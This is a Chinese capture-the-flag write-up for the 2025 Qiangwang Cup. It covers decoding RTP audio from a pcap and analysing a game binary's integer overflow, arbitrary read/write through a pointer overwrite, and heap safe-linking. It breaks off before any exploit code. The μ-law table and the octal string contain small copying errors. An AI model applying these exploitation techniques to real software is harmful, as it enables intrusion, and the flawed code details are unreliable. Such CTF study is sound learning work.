2025强网杯 线上赛wp
2025qwb 线上赛wp
好长时间不碰ctf了有快两年了吧。
谍影重重 6.0
是一个流量文件

看一下data包头80007651995957c3884819ee 这段数据(因为之前基本没接触过流量,我直接问ai,ai也没有分析出是什么协议最后看了一下别人的wp才知道是RTP协议)
tshark -r Data.pcap -T fields -e data > Data.txt 将data全部提取出来
看了一下发现有许多的0xff空字符,把全空的删除掉,要不然数据太多了。
再在网上找的脚本转成wav文件,其实我感觉用ai也能写出来(因为我感觉这个脚本中的注释就很像ai说的)。
import wave
import struct
import os
from collections import defaultdict
# --- G.711 μ-law to 16-bit Linear PCM Decoder ---
# 这是一个标准的查找表,用于将8位的μ-law字节解码为16位的线性采样值
_ULAW_DECODE_TABLE = [
-32124, -31100, -30076, -29052, -28028, -27004, -25980, -24956,
-23932, -22908, -21884, -20860, -19836, -18812, -17788, -16764,
-15996, -15484, -14972, -14460, -13948, -13436, -12924, -12412,
-11900, -11388, -10876, -10364, -9852, -9340, -8828, -8316,
-7932, -7676, -7420, -7164, -6908, -6652, -6396, -6140,
-5884, -5628, -5372, -5116, -4860, -4604, -4348, -4092,
-3900, -3772, -3644, -3516, -3388, -3260, -3132, -3004,
-2876, -2748, -2620, -2492, -2364, -2236, -2108, -1980,
-1884, -1820, -1756, -1692, -1628, -1564, -1500, -1436,
-1372, -1308, -1244, -1180, -1116, -1052, -988, -924,
-876, -844, -812, -780, -748, -716, -684, -652,
-620, -588, -556, -524, -492, -460, -428, -396,
-372, -356, -340, -324, -308, -292, -276, -260,
-244, -228, -212, -196, -180, -164, -148, -132,
-120, -112, -104, -96, -88, -80, -72, -64,
-56, -48, -40, -32, -24, -16, -8, 0,
32124, 31100, 30076, 29052, 28028, 27004, 25980, 24956,
23932, 22908, 21884, 20860, 19836, 18812, 17788, 16764,
15996, 15484, 14972, 14460, 13948, 13436, 12924, 12412,
11900, 11388, 10876, 10364, 9852, 9340, 8828, 8316,
7932, 7676, 7420, 7164, 6908, 6652, 6396, 6140,
5884, 5628, 5372, 5116, 4860, 4604, 4348, 4092,
3900, 3772, 3644, 3516, 3388, 3260, 3132, 3004,
2876, 2748, 2620, 2492, 2364, 2236, 2108, 1980,
1884, 1820, 1756, 1692, 1628, 1564, 1500, 1436,
1372, 1308, 1244, 1180, 1116, 1052, 988, 924,
876, 844, 812, 780, 748, 716, 684, 652,
620, 588, 556, 524, 492, 460, 428, 396,
372, 356, 340, 324, 308, 292, 276, 260,
244, 228, 212, 196, 180, 164, 148, 132,
120, 112, 104, 96, 88, 80, 72, 64,
-56, -48, -40, -32, -24, -16, -8, 0
]
def decode_ulaw_to_pcm16(ulaw_data):
"""将一整段 G.711 u-law 字节数据解码为 16-bit 线性 PCM 字节数据"""
pcm_frames = []
for ulaw_byte in ulaw_data:
# 从查找表中获取对应的16位PCM值
pcm_sample = _ULAW_DECODE_TABLE[ulaw_byte]
# 将16位整数打包成2个字节(小端序)
pcm_frames.append(struct.pack('<h', pcm_sample))
return b''.join(pcm_frames)
def amplify_and_clip_pcm16(pcm_data, factor):
"""
放大16位PCM数据的音量,并进行削波处理。
:param pcm_data: 16位PCM字节数据
:param factor: 放大系数 (例如 2.0 表示放大2倍)
:return: 放大后的16位PCM字节数据
"""
# 将字节数据解包成16位整数列表
samples = struct.unpack(f'<{len(pcm_data) // 2}h', pcm_data)
amplified_samples = []
for sample in samples:
amplified_sample = int(sample * factor)
# 削波处理: 确保值在16位有符号整数范围内
if amplified_sample > 32767:
amplified_sample = 32767
elif amplified_sample < -32768:
amplified_sample = -32768
amplified_samples.append(amplified_sample)
# 将处理后的整数列表打包回字节
return struct.pack(f'<{len(amplified_samples)}h', *amplified_samples)
def write_wav(filename, pcm_data, channels, sampwidth, framerate):
"""一个辅助函数,用于将PCM数据写入WAV文件"""
try:
with wave.open(filename, "wb") as wav_file:
wav_file.setnchannels(channels)
wav_file.setsampwidth(sampwidth)
wav_file.setframerate(framerate)
wav_file.writeframes(pcm_data)
except Exception as e:
print(f"写入文件 {filename} 时出错: {e}")
def main():
input_filename = "Data_new.txt"
output_dir = "output"
combined_filename = "combined_audio.wav"
amplification_factor = 50.0 # 音量放大系数
# WAV文件标准参数
CHANNELS = 1
SAMPWIDTH = 2 # 16-bit -> 2 bytes
FRAMERATE = 8000
# --- 准备工作 ---
# 创建输出目录
os.makedirs(output_dir, exist_ok=True)
with open(input_filename, "r") as f:
lines = [line.strip() for line in f if line.strip()]
# --- 步骤 1: 根据SSRC对RTP包进行分组 ---
streams = defaultdict(list)
stream_order = []
for line in lines:
if len(line) < 24: continue
ssrc = line[16:24]
payload_hex = line[24:]
if not payload_hex: continue
if ssrc not in streams:
stream_order.append(ssrc)
streams[ssrc].append(bytes.fromhex(payload_hex))
if not streams:
print("未在文件中找到有效的RTP数据包。")
return
print(f"处理完成,共找到 {len(stream_order)} 个不同的音频流。")
print("SSRC 出现顺序:", stream_order)
# --- 步骤 2: 逐个处理流,导出片段并准备合并 ---
final_pcm_data_list = []
total_samples_processed = 0
for ssrc in stream_order:
# 拼接属于同一个流的所有payload
raw_ulaw_data = b''.join(streams[ssrc])
if not raw_ulaw_data:
print(f"SSRC {ssrc} 没有有效的音频数据,已跳过。")
continue
# 解码为PCM
pcm_data = decode_ulaw_to_pcm16(raw_ulaw_data)
# 放大音量
amplified_pcm_data = amplify_and_clip_pcm16(pcm_data, amplification_factor)
# 计算片段的开始时间
start_time_seconds = total_samples_processed / FRAMERATE
# 创建片段文件名并导出
segment_filename = f"{start_time_seconds:.3f}s.wav"
segment_filepath = os.path.join(output_dir, segment_filename)
print(f"正在导出片段: {segment_filepath}")
write_wav(segment_filepath, amplified_pcm_data, CHANNELS, SAMPWIDTH, FRAMERATE)
# 为合并做准备
final_pcm_data_list.append(amplified_pcm_data)
# 更新已处理的总采样数
num_samples_in_segment = len(amplified_pcm_data) // SAMPWIDTH
total_samples_processed += num_samples_in_segment
# --- 步骤 3: 合并所有片段并导出最终文件 ---
if final_pcm_data_list:
combined_pcm_data = b''.join(final_pcm_data_list)
combined_filepath = os.path.join(output_dir, combined_filename)
print(f"\n正在导出合并后的文件: {combined_filepath}")
write_wav(combined_filepath, combined_pcm_data, CHANNELS, SAMPWIDTH, FRAMERATE)
print("\n所有任务完成")
else:
print("\n没有可处理的音频数据")
if __name__ == "__main__":
main()
然后我使用的是funasr modelscope/FunASR: A Fundamental End-to-End Speech Recognition Toolkit and Open Source SOTA Pretrained Models, Supporting Speech Recognition, Voice Activity Detection, Text Post-processing etc. 因为是部署到本的速度挺快的(用ai写个脚本将wav识别为文字就行了)。
发现是ai生成的随机文本,有一点比较坑就是内容太多了,市面上常见的ai无法接收这么多数据,而且输出的结果也比较杂,没办法做到一把梭。
万幸的是可疑点也比较明显


六 五 一 四 六 六 三 一 四 五 一 四 二 七 一 六 一 六 六 一 四 二 一 四 六 六 零 七 六 一 四 五 六 六 六 一 六 零 一 四 一 一 四 五 一 四 二 六 零 七 一 一 四 六 六 六 六 零 一 四 二 一 四 三 七 一 六 五 六 五 一 四 二 一 四 四 七 零
直接输入无法解压那个文件
65146631451427161661421466076145666160141451426071146666014214371656514214470
范围是0-7,看样子是8进制,用动态规划算法切成若干个长度为 2 或 3 的八进制段寻找可能的解
s = "651466314514271616614214660701456661601411451426071146666014214371656514214470"
from functools import lru_cache
@lru_cache(None)
def dp(i):
if i == len(s):
return [[]] # 分割到末尾返回空解
res = []
for l in (2, 3): # 尝试2或3位八进制段
if i + l <= len(s):
part = s[i:i+l]
val = int(part, 8) # 按八进制解析
if 32 <= val <= 126: # 判断是否可打印
for tail in dp(i + l):
res.append([val] + tail)
return res
solutions = dp(0)
if solutions:
for vals in solutions:
decoded = "".join(chr(v) for v in vals)
print(decoded)
将压缩包解压出来发现里面是一段音频

表兄,近日可好?上回托您带的廿四旦秋茶,家母嘱咐务必在辰时正过三刻前送到,切记用金丝锦盒装妥,此处潮气重,莫让干货受了霉,若赶得及时可赶得菊花开前便可让铺子开张。 一切安好,我会按照要求准备好秋茶,我该送到何地? 送至双鲤湖西岸南山茶铺,放右边第二个橱柜,莫放错。 我已知悉,你在那边可还安好? 一切安好,希望你我二人早日相见。 指日可待,茶叶送到了,但是晚了时日,茶铺看来只能另寻良辰吉日了。你在那边千万保重!
“廿四”指的是
24日“辰时正”指的是
8时“三刻”指的是
45分地点是对话中提到的
双鲤湖西岸南山茶铺双鲤湖位于福建省金门,结合这些信息可以找到1949年10月24日发起的金门战役,因此年份是
1949年连起来就是
1949年10月24日8时45分于双鲤湖西岸南山茶铺转成md5就是flag
参考第九届“强网杯”全国网络安全挑战赛 | Aristore
adventure
刚开始可以输入什么其实我都不知道,再加上比赛的时候其实还有其他的事情(中途有事跑路了),也就简单看了看,发现确实没什么思路,赛后看了一下wp发现可以输入shop,我仔细跟了一下发现它其实是比对字符串进入选项的。首先会将你输入的字符串进行哈希运算与哈希桶0x1d进行取余,然后进入sub_22D16函数,发现它其实是比较的v4,我找了一下发现是一个结构体里面一个成员。这个哈希的意义就是与哈希桶进行取余然后再sub_22D16函数中判断有没有匹配项。也就是如果是下面几个字符串的哈希取余0x1d是3会进入一个链表。
查看堆中字符串发现有下面几个选项(这时候我就在想有没有一款可以用于这类题的fuzz工具类似boofuzz,其实可以结合ai大模型平台生成相关词库,因为前几天我就发现有些自动漏洞挖掘工具其实就结合了ai,只需要设置相关的key、ai平台地址和模型名称就行了(比如阿里的百炼平台就很不错),因为c++相比较c难看很多导致看代码分析功能很费时间很蠢,又不是很想手动fuzz。
shop商店 可以购买东西
skills 技能
explore 探索 对当前位置进行介绍
upgrade 升级
inv 发票
stat 统计
inventory 库存
status 状态
fight 战斗
battle 战斗
statistics
game_stats 没回显
look 可以找到一些东西比如钻石
map 一个地图可以显示当前所在位置和附近位置
world
quest 获得任务
move
w
a
s
d
search
rest
quit
exit
go
missions

进入shop会有提示词 1-4是商品可以选择购买数量,5-11是装备,但是我们初始的金币是0,这很明显是有问题的,下面是各个商品可以购买的数量。
1:1-7005499 0x6ae53b
2:1-9399 0x24b7
3:1-1932129 0x1d7b61
4:1-8500600 0x81b578
我就继续往下面跟了一下发现计算购买物品所需的金币是在在sub_13984函数的181行。
v17 = *(_DWORD *)(a1 + 5288) * *(_DWORD *)(v15 + 84) * a4;
也就是v17=购买数量x*(a1 + 5288)x*(v15 + 84)
//v17最大是0xFFFFFFFF
*(a1 + 5288)的值一直为1
*(v15 + 84)则会随着商品的不同而不一样。就当我在想这个(v15 + 84)为什么会不同我突然想到v17是数量,而(a1 + 5288)恒为1,再加上这一部分功能是购买商品,(v15 + 84)不就是商品单价吗 。 囧
我换算了一下发现还真是,那我还调试半天。
*(v15 + 84)
1:0x32
2:0x3c
3: 0xc8
4: 0x100
像这种游戏题常见的漏洞就是溢出,其实我看到这个题的第一眼我就想到了某一年强网杯的一道llvm也是一个游戏题,作者疑似原神玩家,那道题的漏洞是下标溢出为负数可以修改bss段数据,所以我在做这道题之前就猜测漏洞大概也是整数溢出相关的。
计算一下 最大数量x单价看看是不是大于v17的最大值(我又想了想如果有漏洞那么4一定有,因为4号商品单价最高可购买数量又是最多,不是它又能是谁,甚至直接手动fuzz是最快的)
最大购买所需金币
1:0x14e04586
2:0x89ae4
3:0x170863c8
4: 0x81b57800
貌似都没有大于v17最大值的,我又仔细想了想,我傻逼了,v17是无符号,它只有是有符号才会出现整数溢出。我原本想着是不是还有什么操作,看到紧挨着的下一行代码我就知道原因了。它居然把v17又转为有符号了。

发现只有4号商品大于0x7FFFFFFF。
我做这道题之前看了一眼wp其实是知道了这道题的一个大概思路,有点类似前射箭后画靶的意思。我还是尽可能的按照自己的想法去复现一下,要不然复现也没有多大的意义。
在比赛的时候我就看到了有w、a、s、d这几个选项,打游戏的一眼就看出这是什么意思———上下左右。我刚开始还是以为是一个迷宫需要走出去但是尝试了一下发现不是的。
就调试分析一下,不过开始之前还是先手动fuzz一下,(这还fuzz什么直接根据map走就行了)发现刚开始w、a、d走不了
map后提示如下,正好s走向的就是Dark Forest,而且有意思的是s在每个地方是朝不同方向走一直按s最后发现是转圈。
=== Kingdom of Eldoria Map ===
Legend: [P] Your Position [V] Visited [ ] Unvisited[ ] [ ] [ ] [ ]
[ ] [ ] [ ] [ ]
[P] [ ] [ ] [ ]
[ ] [ ] [ ] [ ]Current Position: Starting Village
Description: Your hometown. A peaceful village where adventures begin.
Can go to: Dark Forest
走着走着发现出现一个有点不同的地点 Dragon's Peak 描述这里是有一个龙怪的。

而且进入Dragon's Peak就无法离开了,其实我发现既然有战斗这个选项并且可以装备武器也可以学习技能,很明显是需要我们去与怪进行战斗,而且后门大概率只有当我们战胜龙怪后才能触发。但是我并没有遇到任何怪,fight、battle这两个选项是没有任何回显。然后我就不断尝试发现search可以触发与龙怪战斗。在加上面我们在shop发现的漏洞购买大量炸弹可以打败龙怪。这龙还挺脆的 我才用500000个炸弹就没了( ̄~ ̄;) 掉落一个魔戒。可以在装备栏中看到。
可以输入的点有两个:一个是改名一个是描述。

根据字符串找一下这个函数,看看存在什么漏洞。
搜了一下trunk在哪里出现,发现是在堆中,估计是一个堆题。

然后调试发现v11原本应该是一个指针但是当我输入的字符串有0x70会直接被覆盖为我输入的字符串。


也就是说我可以任意地址读,我感觉这个偏移因该是0x50,因为在我调试过程中我输入是0x70个a但是中间调试发现它会进行一次copy,但是它只copy0x50个a。尝试一下只输入0x50个a会不会覆盖掉原本的指针,好吧猜测错误。其实并不用猜测,因为a1[2]就是我上面说的那个存放copy0x50大小数据的堆地址的上面,看了一下发现是从0x41开始覆盖那个指针。(其实中间我还调试了很长时间,刚开始我猜测是copy造成堆溢出,但是并没有,还是菜了看不懂c++ /(ㄒoㄒ)/~~)。
—————–当我后面想泄露地址没成功时我看到了下面这段代码,他是向0x58处copy,v11是从0x98取的正好对应0x40的偏移(这个read是我重命名了)

继续往下面看,因为只有一个任意地址读明显是不能打通这道题的。🤔 这就没了。不对啊,因该还有一个可以写的地方。
找到问题所在了。它在写入描述的时候是从a1[2] + 0x98取得地址并往里面写入的。而这个a1[2] + 0x98就是上面说的那个偏移0x40。

那一切都串起来了,刚开始我还奇怪为什么会打印一个未知字符,当时没有细想只是隐隐感觉这个可能会有一个地址泄露。其实按照流程来说如果有任意地址读也会有任意地址写,因为你都可以控制descrption指针来任意地址读,下面还给你提示写新的desrption,这不就是出题人给的提示吗,让你任意地址写。

沙盒是一个白名单,感觉可以直接打orw。
但是还有一个问题就是只有一个魔戒,发现将魔戒买掉后,在此购买就是不会限制购买数量。(说实话如果是仅靠分析代码想找到这个后门是不太可能代码量这么大,所以说代码量越是大的题越注重合理性,就比如这里虽然你只能打一次龙但是魔戒卖掉后可以出现在可购买的商品中)
我调试看了一下发现并不是什么漏洞,就是作者故意这样写的代码。

下面首先就是泄露堆地址,但是我怎么都接收不到,只能接收到一个回车,然后我突然想到我之前在调试的时v11指向的地址里面是0,正常情况下因该不是0,因为它都打印出字符了,感觉像是被置空了。进入read看了一下,发现它又在末尾添加一个0,也就是说我们输入不能超过0x35,要不然会覆盖原本的堆地址。
这样我们就可以获得加密后的堆地址。
2.32版本后的加密方式是stored = real_ptr ^ (real_ptr >> 12)
stored :加密后的地址
real_ptr : 真实地址
pos :存放stored 的地址
也就是说我们需要知道pos >> 12其实就是去掉pos 的最后三位。中间两年没打,以前都是直接泄露key,没遇见这种情况,也没有找到相应的文章。因为我看它就是一个简单的异或加密看看能不能写一个解密脚本。
